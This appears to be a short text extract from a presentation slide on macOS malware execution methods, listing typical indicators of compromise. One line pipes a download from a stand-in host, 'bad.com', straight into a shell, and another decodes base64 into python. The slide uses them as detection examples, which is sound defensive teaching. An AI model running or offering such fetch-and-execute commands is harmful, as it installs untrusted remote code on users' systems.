 Execution
Methods
◦ Typical IoCs:
◦ curl http://bad.com/a | sh
◦ echo 'text' | base64 -D | python
◦ .command with #/bin/bash
24
 